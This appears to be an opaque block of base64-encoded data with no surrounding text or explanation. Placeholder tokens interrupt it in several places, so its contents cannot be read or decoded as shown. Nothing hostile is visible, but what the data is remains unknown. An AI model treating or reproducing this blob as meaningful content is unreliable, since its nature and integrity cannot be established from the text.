3NFwdHoCE64F1JR7+woS\/UQBVkmh\/urdGF8IfvQJV1RLlrDBcQXdFdJ3r\/5C\/ZHrpsGJLC3wmc1BusRBJcoX87HxSTCS+8hfaE7QLNlqhfiswAmxv7DxCsO9ukRAMwumlEFl9hK891s9oNK7cE2F4uSZMrtQdrROw\/Dja9cd5I\/CRLq7Sxbox3vXNgyMr3t76HK99hKPwHgWw1IUPdGGb35Pxr+v7NvHmOjVdVynJfPhvUZh35oSId50IpzVoFOY0aF7l6SNNNYn6pKOIBeydHxoruP5luVltExAskE3FeudvtliCuo\/I86ijVlRIr7osD+yP4BoRMuZBuBhZng5rUO1lv26lYm40HY7wT4XOqT\/PtOU1iP74+qHRCukObPfRhsF9G63hFd9oyViYGQcoZk3evgqMsZnXHv\/INCyxuzuSbA7H+gUhyd+AjJpq80S9Vcy3fDhtUubUK6VK8X5BlWTLglqXk23QuyHiJTHWZBopgeNU2HzNhRjrxd+ds7OKOR2NgAi1JDQiHhBK6C+kpPNa1IdRoIT2k4eEneOhvFxOmK+vexbfs5pGDwHTzUk3R5X0liFvltmnhZOUviNURozPZNLUo2sfZNoTyPUK\/TY46w0wO0HYkTKnFfMDdoDcKJ13oUyVEypv2wimqxo8fOVFOOE8IvDJBBaRjN6PrJQ\/cYlt53BXRuRSO4dU3Fz\/GpAIAE2eIPAg\/[base64]\/cMlIH8yDjmMEmNc\/jPsw2acet8ERTQGJDn6\/8i3MkFGCZTI\/xQmNB9Tm\/+s\/\/KiPTLI5x9INLMrJCkCtRF5GofellbHk9bxIuW0KNwstHWAYCOFeOQHrA3d7\/AqTD5UEuATBF\/psdoJsjr4rLbtpCNtmlpaIjYx0gm7UcNcNulqbIoi9rjkBw8mUWwRWgYBi\/k4gCvs9WLXahRx51kh8mdGP2BAkQnLMdLZc5HXqa4xyofSemFLO5XaMb\/oygNZvkP\/dPI7Zh5aiTQCe41kXtoHfnGQKRA+5uYLzAHgW8spOBfmLls7RdfotbIgomn0kgoAzlG2B9NQJ1BTW7I9+8IICuh\/Jy7GNszL\/5mzydewq85IbpoirlWA\/ReSGE9pOt4Jhmaaqzx+ypvGr6OCx02rQaJWcHmtFzmu7GdIl8qdbSYzh8FO61Cp\/aSB4jOyFxK4HBRHnjJ+5XcQ+wpT0Bg3ztUD\/y8n2UdON5g2WsL5qzQYDjKn5yOZT0gSv+uHH1yGjy4cdOqYAADIiFl\/1xGZWGv9BP+d78V7wyv9JQlZx8G8iEU2+NJrrFXVz9LXq9FzjEO\/N4y5iTnj281XRPzxlP6LcTXeQnVg7OFgQkV6KL4ArkhBUIvoxqKg2q6tSpGUTt7sddPjnpKamTJtcLhCNoBxr+\/TRAO79DKfeUPxbeneIbhg6m0Cc0x4YqVg0goGBhlEW8gtlffCQnH66EQ\/ZmKn27TZ6G+819CBD9mr7W7fyP1inVz3rnDopavzS\/KJK9Qw5BI4O5JRs10w6InQKvx7IgzQp95tF1t9+pP6S85+4lppoAytmRZJVwAjmK5qmuh0TPK1bYrNxtoMlHxkuTH9s56LtouZZpYRdeptqiGqkYryWnk\/Qi3iUmm8p5PZ2HfrEo8F03UzDWjz5ndcKprjRwba++FE7eF67uqTvz\/9XXJ38gnb6U+6rr8hlpBG6PqV\/R1f011BN35WcW1cCo27zMPlJMk7lkBw5M6b85WddWojw1ufH3PdcHKWMp0PmeDgnAuSjB0iXoX0iO+rKMwYEQgHjH0jJZB2y55CeGrUJK8GewPamIwnFja6Arzg8YcmHfHYJp6dpyRnVSUA\/C+bSnnoMwx1sUd\/PRL3C10FYKcW6ZAodHt8bZ5\/CCan\/K1tO4uMxhgiXFReolEF5FnwkarYas\/xVoGRCoaRbp0Gukb\/Wi24WvsqMPVUQr6iq+SdU0fBFqQp6G7Vrg\/iwlE\/kU5Rf\/sTmEa9601rHUfvlJSdqZcbWRlR5IxAcDbWiIYTA5MGSONkCn9AaD9bCYblDVyJ\/Nh29JIKHsMDoWRGu\/v5YaotOzhVfDcNLH9K\/fq0GMszGDTMgghMZKFWgK8VQdT6VBl\/ARbzehIGoqmkOFHsaznMmynhZBx6bUi4BZdExq48rTFjSd\/QrHO\/cyCSHzeen1Heo2sXw6E8vyc4rXdiTZBrsVPBD6wt2KfDiyBJCh0vXoPiPab6ckhWA94ArDWz4IrkwRsS\/Lp5SNryz6zkykmucEgTQybWmBNSPXDG8CMrbVV3d+ZAiawPkXvejDbgctdGxnpyFi103Zyuv8Nk\/g29NUELCOZfl1euMK+5fK68MuxeEQJ7QT\/j7QIiFqMOqrUaZMb1O1T\/LtNKuyxXPNZOwKNl0ak0\/X61w6VCx3HCX9\/X6BC+Fcohn4dfXOqMyv900X1yRwyXylUYW4dk3Z2ODRttsHFnCb2e3uQDpbQGHH47fgIz1JXUDw\/Ocp12J2pDpWdZHIbxW\/vzzzDSaNpTZDCFrnNAeaKh5yYm\/y3vmQ3oUGieCNmnDTmeuPAFwHOlsHFFe8C\/bsCO75G7EKo8cwzU7PKihA3B6vEUn+ZBSXTiOlBQujLmOB+WgFiA\/zR+EDBAWVkzbPJ+4TwwXnvrqtiIDvi5jpUqE\/6TBcaDuEfhYKN4xCqEuMj2cXlsDk0Q0Hps1GgdYqowWfeiUE0mexDmdXWtQycAqS\/V5Fhb3GzQZcde8LoifU3jpS7ENYNvjner1lW0rWIGkmkuDRcwgNSf1IDLpald3aXVBLWSURHct\/G9jQpHdCYoKoSI8MDW7rMk2pgJfoWSOKkmKOIL8Yv3wlH+GnDAOReZp6QxVKOWM2iIyt3S\/bAI+47s1POyxb6TVANM2S0lzhcvjwJvhh1p8mSWxvyoJOMbVQOurYxPmjubqmKV3lZKrwfOE9Re5pStSemLWgssX5dC41Ae+yU4puZLqdHOuNFi1akLfScTbv9YIuI2+HwU8uepyLWpawU2ZAzgxUa8ViilA\/N6lxHFDNvpFs64oq1jWOTnLwYypwqhT00oEy\/2UhdtiIvLg6MwxRtXS5O2ALPOJHgKe2B9y8bIdy9WoFhoOxjS+6kB213q24mXavduU6EX2bEsnL6KFJWzo\/771eCyCfwQumb1IQm8VfaxbNcAQ3Nq1vy9fI9+ePZjYxOEShK6NvnI19EGNdFsCFGj9AZgeN7JXbcB\/[base64]\/Y6wzegqFyVrN0yDsF191XVIvNevD2O+7CVvG5fWZh7YHjqIcMD\/ltLV4kvjqMtAsmS1x5WiCLIIHGfHCDUDExoNBFj3E5T7Du9xktf\/I9gsSC42GaNHS1V2I3ybLVTSVklWrA\/qy1RtffyQVNJsOLMJ8qy0XY2CTKC3WC55i2R\/FvaWUwq0nEaf3dOH6\/CV9\/JrbUzaOBnSCwoXM+RP34yn6+AVYkBx6e+mMTC2LBWKaQmg31xd8\/+nkl6sQtx9Doa9VhGneWP\/fm4s4FUQyMqss2OmSzlVUZsmUPm6O5r66gwvbNCeIbbKVsWKvRk9qpb19ZSya1dThwXjHnebOHnNEMHJqLRQbL3tqwvQWu4bI2brusQLQH2kelEjT0DM+IOMglmR9HnffOlGZhH+nRSW5mSL0oVwsfLuIl6xVYi\/BB2CE3FtE0WHebA2Tp+qrgM7kxTscyKdc1lz7\/OoHwqSyIojgaI0y+4hCnV7xk6QnFVMb3A4OX8o2rNE9mbp1EY0es2WhBGQz3zIqK9mmMjS9PAOxGnY6spb4fUW6kOOoicBfBiVUGWXrTeuBD5QsoBAW7R0L4Zn8c1N8gLNhOCwBkttjn9IdP93EhTU\/ycyri97LisvzNCZV9JBWLY\/[base64]\/8pPKrSlW2LcIsFCXgNKJ5z9S6ltrdZXYwdcGHnNHUEYm8V9n\/dUvorPatInh8ODHT4Gx3U+MQtYcUAFCqxcD8Z\/B8NR+rfgJnAPmG4HiE+e\/1YYyG2Bcl3oD+hqvEIuqdTXi3kjpSwwvZivqm4kY9FevjJ3YEzjpc1kI5bA6OLS4\/uvIuWN6ffNo1g9usFNZATehQmGTKWSl4PwPfjr4sNdtX7Mx+lzE4mYzyNUqh+RcQaB7FGBB6qUYJFWNM7d8SKhd+jrJxJ1eIPsIUcUrSVjTncO6DfGWHFVUS3ijS0CC6TRWKS15xREB8tM8QESexAKvZHy05sJExyx7habvDbhpBgncTs8Fas4iv\/OHtvut6wEfP1W0vkAqWsvXlaeHmgZK9yJvuxqBFWJh4a+FcnfTYeQABa8D47du8W\/MO22WUAI1l7YHilPqKxoNwGvv8hdOi3Q8DsiibXA2JGeCgMUPrUcv5rxw4EW9Nmd\/eGlfc9f9EKWFznRphfrFgWIbYPTy9YLJ1FMcZ7ygZsY9oc7t\/hIWPuFQjWUpMWBNAHoRvKVfNbIE0SnuxrgUURzVzmeG8p3s2iWdi8F4pfJ7S0k24KhZR7Xb4ndmcOqanwjnnA935qgyJm72QYeEYcmURPPm86hViWCjOCKeozEtzDLpyru1IW41Y9EDCpobnTkqbxbVkF9Jz4BH5yLGtGnULC4R72+\/SbycATzjWgXKNsm2TvMi47hGH1xxgJGsbB+2pGFkJ8YSCVoV4BF9K9yrVGfCGNFgoO5cnZUA7kdt3ohDfS5x3900JNMPMnowN7iFB31Ynh3HBBCBdAoL1DNHo8ervEXZujgOg8UEP6V2D07nxoVsN0haOU2JYXLi1NWaA3WH6HXJtMVloD6v5OVZYfjEJmLOuR\/4sFq5QKRPX1XwLg2swIYQ8vZMDgLfO4s79E3mgxvw204gv42xd42MKkACjMMewZwoQzTa+URTJsSQtvAP74LMymL0H+I9JuFyhR\/HVy3vz0qyztm9\/av0BTDeTqoL26ZrJsLoFqKA8znjeBUOQcemPrjNYepjzhizTbjtdeWCNyRAHpmOM7Ogl1CfEbrssyDY4pMQXVHRPjT6y9Kx\/\/+7iLWO18kYZYXZyTw4WPAh31XCL3cdojP2qJy0MMXX3tBsHBmpNO8vgU2sIfrIAWlgUyjg6lysPAHIk8E4ATY3WNNsmR93wbb1W2m4BXotENztuyPnHjM3WK737MQ+m1s7Er0Wx9JOX6iMrLiAFF7L\/WVPwoUfCPSsphNry0yKoGFHA4HcM\/AFhDpuAa6f6azJZ4HsO6Jd4mnXOGKY+MW\/RER\/jg\/kdeyjtYeJUvOSlwDUMcIrl2fzYbP7kJf33c+Kz3pnu80vuDlFgV2U9NXpe+cca\/Sp\/GERkp9U7hpoltzOB2Zhdw3TncoX1tiAA8T8vffN9vysJn\/eJiLwjtoQztQvRULHJP0xadsNKtZtTKhdL8UQFVT2lo0ZAzaGHdEz3SU054QAJAfCxFEiA19X3NunuENF9W7qIHRlUgyhNGLr1YcyT0sjx1VWIlZpslYOX59Qm\/klOrCvqC8SIh\/7wkWyw8+5WMbRtnoP45MUSsNRUuCyPQLdPfOTzFzhQfKkfy8bU3fMXIfFCX\/S54Zg+n+Vv2BYBiPX9gn2SK7QsCpisitlDQkpVfEp\/R+3sJkGMRsQsDyNB6kcbAMNIQS\/c8tBwkf3YwdZhN2Oc4UrP1FoIHBxFkdASBF0ABOd79gZf2GobVmzAoV\/r9F0AAcsSbrKcSZAx4VOG5dQZzuYLHpME+GXDL+oye52hFQUt+qKeTuYzTWeIZeDUutPAauMbhJzUshynbj3zYFlv4cHQQOfTDCscw1VNvs3RvXV5m2o5Q2Ebjb3e7ofiSY5\/GFS5CKQHoweS\/0bdl5MtTGquuSgLGDrZT6QvBndNgAdkfdCceJlvVgmGfJCHwRjJ3kqkDkbv+leZ8+SYcDUxvE\/30joSM9erVjrpuEDfbu+eUZeMC+8OGc6aahOGmS5QzfLisU2Srvtz1hEFm4LjhUxJrkOi4bA3d+DoOXhR1jyFRDXulpxALC0l3tqnvT6eDfiOFj2cKDwZSZcUF5q5GTMsvO0KPdQaOU85pYGpxZD8YHZ8U+FX414OdmkfoNtpwktZ8\/qLyheSEEyq3PJTZKpKNDkgsGwHnHmo+2w9remmOgTr0dX\/1TEe4weuBOdUwFWWWzP4n9fyw2PfBB59AMua2d7+HzEpFbxllnIXIyoDCWDmIjeOwZSlzIgnGQShZzoAdTSFUK95ceO1qgWfcUaVKzxh2ZsQQWqyNpuCnv09mILAvJFR59KVEur9baiTfiCNF0JpLU4HDE+f445jLHv+PekBKPFrgXkil4jTx8SbHxJYV\/9uUoW4aOr6z\/NMomquKoV224OFcDhPo9AV6ZtzjKGd29ubsa8rf5F0tMBSDi6LAGBlexxvI0C2bwqfFBfZCEvMURP0o29FjjlytRsmUSb\/nZcoqsx+kkosr2YPDOboXbSJhMJekYibSDkpq1M89vU\/80ypRHpYjDa+qiT4N7MhCRTPjbu6eLN5a8X75qISxTEfoUuza0FBZdQM75Ynk49naAreIeSYC564KxbmWkXT3TjDhcFPfMg0nmKALQKb\/4Ejmt34lIsp1JsZbay\/H88TArQh+eXyaAbqHlY+VFFf\/jZJybynx8p3KkiZr0L+zi8CIjN7pVKWfpB4zCQSzsjpCqP2USUmCB8ovTAhX+s2YZFRl2Pl02R3vBMOj\/OQ9nrerRbeL5\/j7bo0DfdJXASf7sKfSqks+YTdsqFFbqCORzzhXrnvI4PqbDahB\/RFei+jDzafT\/4FtBYtG4ViiBOaiixXziArCl3Rt6JOpotZ+5+4mEU\/xtr5Pt5Mp0wi1lkbxaNXMhRvyDghe\/+DBwZJ2WhavAZt90pGG5QWavId9P+WtL\/aLrQv\/NbcF6epC+IOJpNIv8BfzrZEIfGUVemV+b4rRcX32wKT6CRkb6ucGiPm6QEtIDqEBaR3lXEWphDv+i7y6B64K4rukfi0ZjZbwVNZhPXm+Q6ofuaChqJXfzpI1FdM14IOzRMEed3\/RHlkDDSPmevESAnOqTDYlHOLZ9F3wHperXZdZ\/N1G0WQVS\/hrlY27lbvJNnwx3RM5HgR6cng8\/kmtZYQRuTqJoG+Bwrw1EHZz+Bj\/AWloigJ1IptVFNAuL4X72JjtMdT8NUKJ30m\/3xGgtn+3\/lnE2DxYyfjaS4rooc5Wv1rDuqRPoPAKOMw8Z8N6kmuq+Ikry1p+BBcJGmR\/tCv0+K+IxUtjicyal4xtscJPh9Y2Gu5QPWJ+6yMXgiZJf9Xuv97aoYAAQNeFnm8nIdFsWNoCbZttvt1uoQueIasqx0jLwU07pEJuvvKWI7A5NBKJ2vPdLnKL87Z0yzRYrHFrO66o0045as0WxnUebG5MDCha0FwHQAAnEcZYRSj\/[base64]\/NFIWiiiO0G7BHCkLpr\/UgYggJt8OFpxFN5QwbxdBmhKL0aw7fUcqPgbdub4DaGUpPvwBtjkh+z+8f\/zNQcpDKF8+p95kw+jvcrBZ1FBmd4+yZUQuSl6ZGvWDW9\/NnxGj4vfUSS5IHVNZAo0Bd\/[base64]\/SJJi21byxLBpOmBZp6flJTXZb6bdh+edL3NauJidhgKGWGZE05zwnEPuqA4sIqWDYK+6MvB0FWj2bJ0qgOnZcN1ZTcou4pWh8g7hWIoO3\/[base64]\/vkRYSsdTU7ne2lEOyd14VKLfqBs0Y8HWwPr\/YicjEpJGXMdXyYCSMB3yVm0gwN4c4cyBxPPTlQq95yZXEzDAAIoad1bqr2r0E5fC0MF1p4IhAehDytS+0\/sF7nbHooxILV5wQ7msBt3u2oSbLLjp8YgMY1UDJsv93Sm3vAnvjh4QcDUj5ZOVfkd1RaMxUu7YjYBwP99jXJeWETGjesSfA7ibyC7opIB\/j98dr5V\/0X66MLDe3CY9crUbHeN5B0tYKaG8Z65TTtz3VTjLn3mVijX0b\/XjU969cUel86xBs\/098QB\/171xMU6lzhLsGME+y9gEng1IZQz+4PUZtxLPoKlYWbjfVGn7nUHB5PoitNQCNj+1NSy0jCQWZ+kdNEcIkfHjWirvssXlo\/UxvJYl\/muFkzn01adEg8iK9B2x1GE61fuU1aa\/LGGUnEGksrEaqO5+2FS7Fs6B0DcaAXcJPqss8MYuZedjCJenzucdEdg9yICUNkOcFPQO7fQuANiH7V2nBoF4mc7C3zW6W147Er7EeK7HfRMQneR+pnTbwYP6yBjsEg2lWEVhn\/cjSih1VIaZz7oJGKyJVb\/qYsddEb3V2zni6w28Tnq3E1knN2t0oUbpRzrI1uEZ7gV1QPDESlfdggUigfqGB2awhHvyu4Pr31KVuJSTvLo+85Rdl7XWiaJG6LEyvC4uEPsLGuWGnM2qMGeQaFmgZluNPwwlbwgbskZrWH7CphX9o0I9VNk+PNfCxhq5AMdm1W3ueOs1Wp5qML2XkiDUFCGCdDDfQ\/VXoJItJy+4XZlz0gL6mj+EJ35JuHxR5UTb0aagBqgcakHMz41C3zY4XPscn2rCm4ne1lsmsDJapEuV2ewkflYPhW\/9YhESSVQFQnq3MDZ0eKLsge8qxNYJw0+uPq+jdM44QO7yhghpfUAk4VZNGGoXNZNyRLW35JWxlGWnE8SsqA6IoYTIzhyXgv2WIjk9fZPWesJ3mf8kl1QPnFPKZXUhnmqb1UHwV8Sfk4CrxiqcIySKRVTQW6LNS+oRojhUM0+s2fXdv4S65ZDfl0ekskwe\/lheCNoNAuWDZMe4z1eOyjxrRineFKb4Wcpn3d5cLVp73o4X4\/fs1fAkWg3t+kK1IjF+toTavWbcIi9fDgJM609tfXMq2fgVvDdUPCRdoYo34vxDJMQ2pWN44mOHbm\/XQZG+Wsi6mzZPLJdB45GQkfkLOKlncjEL09yyQTtvELkRJhq9iG5tjEmHwnqapGAsO\/PKZk7nL\/1FQqOuYi\/CyePTJTVlD5lkJibh8DzWT0Tx8lkJMB5Jgs2Ukjwl4qeb40cybpe8y2c8PIOxYj7R4W8fIpHaHg2yTnVjNOy19E43+sGHPY8Lf15z3e9NbXjtSQcM3qGfu34LAFr6yJtoYS8RAM5R0mwoogecx\/VWKJHvAwAQkdk7roT3r3gotSGKpvxqQ1mjd8nRCvr5DSk3hfg8RDMCOVHZAY6z8+Gfw5cKwX6wo7WTgi7GHdKpfrGdYD5clg+TfDolf+A2G0ZhetH4knZNOfWOMOZOABGzP29hapPS7zs88rVxKzMDQPDewpcqSWkntRxE3peHX+hHcjkiO\/p0X6+DFC41GhT4vspG\/ZYNbE2wfCzJZwvASvUMNmDgRHQ5XyiMEgEJNy2c2+4SDo+Rm4S9c8JSWn53hGBkrCqSOK9lkz969rb1IuZsi1d3r9278PhmJxcsx0GGXBdZ328Ek7sXSYl9nOz9secK01ZKtehHyGgQCC9jzSweo7HY99vr3GDRHGzFrUYtu5o9s0Nd43SzJ2HWS9\/bGyWU3aITCZzXO83kLj\/ZhEGf92aVoJv\/hwhATTJxOXjnFfnyHEksTBWi2sZTWQ7giNB22gHYLtpHP3ZMjfLhTR+DCWg2GSIoQXp8kYy7rqCfLPBik5nYr6C+59g85HuJHI1kV\/KC54JCFzS+xjJqDCVt8Qz9tjGSIOF27vouSSSoecwXGkvHIbCTQev45JU+JvpBCkE+9go45GUTzEt9DAFc7XEwxyvKfWneLwaBxs4xRX7eQ25ZqyxKOTesK8OLl0iaT0efjJ24gqApng6lJkZQLckZ+BKa24V6m+U\/GpD5h3xr2Vso739TnY9y1ffKV4Iw93uKm\/1+6cnF1bS1K3KvTv43fUdOWYepKFb4rHQaWl3FQfy+AKZbHyQZK3x1f\/w3Wv+NFwvZSFhjuj7LtQIUmleu53yWN7g3hpZ55WXWgveLHqThMP5wmcR\/Ol0CwZ+KEDaR37YE+HuFCPF7khFnbZHlStnyzTPOFWdEyaHukZsX9q\/u1SEdCAb7LTaY4dJiZR2RWD2h9k2OjTFYtICh9gvlibxEP7MLSuXsAEfG\/SPVsncgBfzvmfOA7P\/ASIxFFSiDR5vEbLAL4aafEJs2uFpzwIwU8SXcumshboFPSyRHjqV4Pl8I\/yenNh+gy9ldNeyg00gXps2+UOvi410zLbpfa9rFRq8kzhHFshMuKZRkXeTzrCdLvToGZx+m3uz9TujmqTh9kxUCGSt\/+vtQSaKrcVIyk5kasBLawgnK6O0249hqA0sZko9rYghpLLXlPoDdIIJf2h\/NOjrkeFQa8w9koOvYHhWxrCWZ4j1MAnY85UyQwBa2iHtzq5Z+v1CoQ3VkfWkMYdH7mC+SYrNvj8fM0GTxoE5XPOVy62lWOO3B3V+nrjneUHSUdKTM6+jwhodDK02\/5IAn8yoFeyoy0+wmCo90vtdRaZQbpmo9nUQrr8ZeoaBWfYDzY72rCJpfJOOui9P0X\/2S13BajdYLJ4yQqpV2XVlF\/aSgo7anq4sdYBjigIPi4J7Q83PhtiX\/UqbjQPSr39NpFCRbrmEfHRqz5Uut0fl0uOpJ\/tOsKV2ipNx5Ft7Hug1LWVpEz8i4iq\/nrMZ36xWAuVMLZzEfYTNeZHQCQRJ61GiJt+j+kDd06ttu3EBznjACTE4oQcSs5mVEsbIj9OYvDF1vHUyz9M31yWmH2H7rbDZ6DB5maHaDx5WI3Of1KRkoZdO0JSj3lPW4zXgu4GLDytPVlJiWJYyyuRil64ZhO\/[base64]\/Lnb6Yyrn78PrHyG27kdRMMCFTZ40\/[base64]\/aqHAtZmKVzuaj\/dHmpbDwMuigCLxGJxuCw0wZX6W9v0YyuKHDRJ1VerSrqOWqgB4YpDG\/5lzmXWoCzqhHZop\/OMQEu7KZZYl\/TBAjMjahnoyrzK2KxLK6PrGC+N\/O7zUiihilEV6kPtybYshhs5uDJPGBEDUJaVC82L1Tc6NsTQ\/FV7NodhZizpms4zfdOjNnx9Lb+E6DFQRM1chbkjjHij9hdDGgqPtP+b9TmeRdP3vOPnLpbt\/U6ibtvJy\/uDNizk8RnW\/a+AGUykumdmblUQz+m5qkfjrWfGpl6nBh52UPRACTnuXrFVJH59sPs6lE604S5Iroz9LHAsa1icbgCb3Fmd+TNTuhDBB3ogQEPR+s99Ek7P6iHVB1NoQutrwg14hgBOHUChOtNcMMy1G+\/FwGt5Vs34aVvoaFU3Ric61Zqp5NQ9HCOXrGl5zwMy+nwYOnO77BznTKleuA7b1VvtP3d4dURjSRBmwd8om\/BEYi6T0GQlo6kurhJqWwfOnOaAuUZquL4byBvuUKZEuX8MnXl9kl3FhxHcSs8tWxh2kW+GOK0gQNjqu2HLMSAfyuqtcVWKJju2Z1kGsJgp\/IGsPIARlEKjIMFvWUxML1YsXIqwuenz9IpLXwGDporDxpEV1sZQJa\/[base64]\/cYmXHQOFdKcVr8jz4lv7cK3lhx90RIC3rEgOySFW6pgsC7FaWkYcA\/friluZgfunpuoCLBt9hmHEWqtSToVA2SF0kDPRR8zVloG+5\/oF7rwbfiF1r5lVDewPC+5TBcw6aJwsDm3xCSZInJklKrIuUUUvaysNEHy95bilZVIGTwz1MNWeiODORbbhcyWhkGsgQuQ0sN9TvOmUV38iLpEkP0ap1OswHkvmVY1oBPVuMmlSbf92\/eK+mshyd4K3j01L+guSaJS+5tp9mFsdlBzvz8ZCaBRYKMXpUpR9dqP7n+n0XtGxDG3XyZIVUAc4VXLw4xXbPdeJfRH6+QhLCBruiSOHIyIdIvHFa8e9xt+UrT9a4kzecUPkVXvTs463rDCmRFoDZq2Gpdi9+Oe\/G+cXUB5Ivf9wSnku9DvlKwfRqCgamViXDO+i03Op8dJQAWTQVDVskAwGts4HvcXSDoFP+0fCObF4PLPUrK3PmEFUbdSl\/UCy2z0IqTWeJLzpcQwTMg\/f2L71wWidtxF0zxyxIx2GT+sVfv5J2B1shCOFV6s6Vla+61X8kgEEdGMgk0ZB85ZmrWTbpAghteP4wwNnJjxUCMyM1JkECEISvzsjckdKV9JOklc1L1r4GchqESGyO5KuAn4bMVcF6jOoKB2ZclJiMC6Xr7uww\/5z9GDah6yLiLGlGC5eylPNaelI+d4FFgIsF91LNguVZwllMzY33C5vlrf7l2vlCssCZiH8bhMwFkICff\/qdgfg2o5Ez6F2a\/iwJsTnTeHv5AqkQ6bmICJEhjL21RfRFiRF4LHFcvV7AU3ETMj08oHfHsYls2PFQbp5box6aqKz7KMdKv8k5uGXHrPRa99bBiNDLkDTKwQaG46El3wOMj8\/0ZyNuNnLuzk\/fFtreQNu0g4VC+7BXaoIZfhjTv1fnh2uJSOspBKc4iSPAEItSsrC6XHKMrRXxIBzFwjSLa1qxeoPeNdvXYtG3\/yId8lfj\/kRNTt5E5aANlSEofT1SZbcJJUPH630Ys4e2Ixv\/3mh8d3OOnQfNAj+SuC98CHufUA\/ZEXaXbBlQFNVRf3gVylVdQpvQH9W7pPrayk0VN39G8xYxf7FwFZRdQ2ci\/+KFaTHlee5EVs+n+YzK7Ll3KUERYi7Q\/\/mmrTOb6xLoHL63ZtFyHIJBxmXxtnPoeoxfAdnMMFswayaroPjGvD1NYaY+wRYMV2Rc6sW2zwfYV\/fxrlJBLUQEQ6j9rFfXRXqu00ux2hUckifOOJbEEUC6aUXTmYNO8qeMHx7oZQPNOYzlHbCYXtt66ggzUNVoOorU3Oq8LIRmmITNRtGqHOKePcTOewrCs1\/qgWc\/IjGK0EO+VMY7FEBtVb6lAdub2XB7HULBl0uqpzyuCTiYdKJc9gt3mZD6AMrvlWhPwbts0fQTGUtlVU9bJZrpZrTG+W4eWCDmoMAtcEk9Eqct70+HoxAgnuYQSG5Ag5Y7IQ8ZStjhmZw9u5xOVCJmYwoKRoiCu7tDWurjxpwspeijjusrts8Fj3503YBu\/7TggsCOciGWEFLFQwM4JJ7sTq6Kb2uc4x1\/1MwQiIm4sDr0iXAz0dRGtZu6JoM3xlkmtJdaJwNOR782u2391bCnxfZrnrKh8O9TlNQGBJanPGCtGWotswguPET2uag83DZ1V1qVsDJBViiDbjW16CIJYDP1nIrAp\/UsTHivZHwxFN2fpt+eCuXJjJBfMPms3URnQg6PzjULokxY\/KHFFyRsj1K2Hqheqi4sprAXnc\/1kArgUy6eJedtHqyQVUKQsqSC\/H0vdZLAv2SlEZH8Lm2qxQhUfP8ClIRMD7GOCPJcxtb\/aUn8fBZKyrvHIuH8HzwqhEcbHSswZvSliu3DK9IlmSVBbVwumx80yWmawqikORDrnPDohf+FItg+FaL15+Vc0BqRbGWa9GDWw97fruUtm9Lx\/a0x3231SP\/GtDf9njl7BcbaT7Pthcs7ZjC5pZNjb1F2+0XhOJWrXZSjQGLw3YS9tclDty1lz7tmWQ3r7+2UfyREaNTVN3mSaO2ZFv\/xX62tFnRIkqJjZ0OQfkb2LcbPAcRalzY+GlbQEp20AhDNKm\/sqjzYpQbtdxjLWG4I\/YRYp0ZCTX+uy6Q++bh\/+li\/bLoLnL4MDNhXz\/d8IZyibh8EPqo\/4jkGGQ4W7PFiJ6iLRVppulmp0pC6NtxFBEtA80lPYUy1UpslBltzvRkYxH76WebL2Lqij9iYe8Il+XewTonhsBM2NQj+VAeU8rv6Fv0LksqCGo6e3CSUVlD6kdqrUk7Z60ZonUourZLd4gAsGfKaDW8pBV1ZpUkpbQM\/CKQ5XtLCsv1LQEjpI4neJhUXF5l7EEQkRcr7dF6fi7hX9OZv1zsdhBNz2pcwY3V3sN3SHrb8z3AWROVRgnK\/rPSPjkT4kXXfflMxKZJx+6RGHFbj9RRIgAO+K5oMNgSxUIOeGmOOD\/d8sVEk4jvKi2w1Anm0mAErWeQzNpgbgbGSqvALLtjKFoV5ytl9flmz2UheC21zDtWQET39uVHt1ymvA\/s2LtaCEpnotknYQC1xnKN3YSoyE+DCxp8XiD\/2obhM6h0QQGNST6IR5qWXrMCoow7c+dBuhyMz\/NKeyj0uibLra2DHyPpI6SBH6NWyIo1nyqAMnmqlxIBIbueyz5LJIX3uDehnM9kZ\/qToEyrVxdVI7b1Dl6yFW8pk8OW2JGOCbmpvKY+xI9fCSMMU8ZhLnmAs9NVaDrS32wyQjv8VhwyfyVvG5qkvi1xwnes4h9vkRvJorCqu+GgYChsx\/wldf53g7uLb5dLBJaP8ZSoyIjCmxNKLysZa5D0mc4iLEzdAnFW4+mWwjHyXq3n+GzgAuct+DtF4TtfvToUfnL3TahCRSS+rWjq5Zi8yQcwhUuw+MXt9GdYdP4yGnQcuCvyQoJBOD1WsCpoERlqrNEGOEB\/4I5Sc\/qcTBtiJfOamTdMhS5Cb\/\/hvahszFhSHNoHL7dB4ug2z\/82zazacQD4c\/oT7SIBDKd2G7SM3LT4mof9A2FvsbN6\/1Hh\/[base64]\/+WNrxyGvSePVF+oewzp2Eoo4\/3ZbMT0AXaC6uj40vrzgHzQcXuWGXmTdjGwTcW2ENntw9NiG4RrbX1scaQHKf9\/Q\/tRHvWE35\/rBJgCAX2TGCrc5wGnbe4BmiXLNhYRYRxW\/uVEOaytwubTT5Sv0VWnAEpfT\/M\/JC4mJGpMU00Kily1WKVGxh764s0rMIDrGX\/IfluQJ1jVwuMfepE+Xz2\/gwsy3icWPJJTksaYoZ4fEaPf1jobvKxTcZRy31goykkU0kGveHMbiCJviAI9mB6\/X9TUgHnT2djqqXLYElK0shafmazi6nQIXg0x24C7N3Om5YpvumsvyNi+e0JkUD3O0zdGJ8+9x8ldSTzCSJTMhUtGGtNV3gF\/nl\/CwAfoVl3FH6Gr3ibquOCYjxh\/3xLOyxWKruYLBuM5MiuybT1m7J8sj5O6syECG8NrWmJ\/S4vpzMIM\/0+Od2GZwHa2SuTBnNZehIfjvLD8K9Q+8Aj\/yAJM1grOaRshE\/mzFTLzPteS52zSJPml99vHiFgqB+o3RTx+1qE\/gOBeaoKVmso+nnWc4j4NKUEXVAZFpQAI4GH+A8EbXwDBIaT4JYF9TKp\/8\/PIXmuzU5JbCFJi9SzOj4SKWu2XkcEJng5ctezVRU1+2wEjwJ13ysQwUsQ77OoboT+CsB7AgGYohgE7GBq\/d72mzfuhTRUituxXvWGVUeFxJS5cBVlk8REC4BJt4ikKzwShT4Qz2l2HnFYrDVzjVx3Inc3NHu4bGeMlHxm9WFWQV8CxqWrJWlW088aJP\/z2gDWVadv91\/TtfRUr+vdP6iiPVLk7rDgNTsdFOj19pkf8bQoOg9BeV5KaIjXpZ34CHsV66P6ubt8r4gIHBzCVMLpWYh2FFNU68EMfAE7ErqlV2jTY2Ku2ymmhW\/k8teZYH\/1pOwIPaEBy36rNAKa5xwarTnpM5LfCtrYFY4s3Jcy17LDjCN2052nelNJ8hWiy3bRs3xRCR7to0bZhzUUzTbYVs68fq8XFdENBA4mV6lnMoRnll\/mJsS9QJ72xxIoIIQQ